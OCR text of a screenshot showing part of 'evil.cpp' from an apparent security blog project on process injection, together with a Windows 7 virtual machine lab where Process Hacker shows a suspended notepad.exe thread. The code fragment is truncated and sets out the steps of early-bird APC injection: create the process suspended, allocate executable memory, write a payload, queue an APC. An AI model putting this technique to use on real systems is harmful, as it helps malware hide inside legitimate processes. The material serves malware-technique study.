 evil.cpp — 2021-11-11-injection-3 — ~/projects/cybersec_blog/2021-11-11-injection-3 — Atom
File Edit View Selection Find Packages Help
evil.cpp — 2021-11-11-injection-3
evil.cpp — 2021-09-24-injection
53
54 CreateProcessA(
55 "C:\\Windows\\System32\\notepad.exe",
56 NULL, NULL, NULL, false,
57 CREATE_SUSPENDED, NULL, NULL, &si, &pi
58 );
59
60 // allow time to start/initialize.
61 WaitForSingleObject(pi.hProcess, 30000);
62 hProcess = pi.hProcess;
63 hThread = pi.hThread;
64
65 // allocate a memory buffer for payload
66 my_payload_mem = VirtualAllocEx(hProcess,
67 MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_RE
68
69 // write payload to allocated buffer
70 WriteProcessMemory(hProcess, my_payload_mem
71
72 // inject into the suspended thread.
73 PTHREAD_START_ROUTINE apc_r = (PTHREAD_STA
74 QueueUserAPC((PAPCFUNC)apc_r, hThread, NUL
evil.cpp 62:26
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
Firefo
Proces
Hacker
tools.7z
notepad.exe (2876) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
1216 0x776da2c0 Normal
Start module:
Started: 3:55:09 PM 11/11/2021
State: Wait:Suspended Priority: 8
Kernel time: 00:00:00.000 Base priority: 8
User time: 00:00:00.000 I/O priority: Normal
Context switches: 1 Page priority: Normal
Cycles: 119,288 Ideal processor: 0:0
Close
Windows 7
Build 7601
s not genuine
C:\_
3:55 PM
11/11/2021
Right Ctrl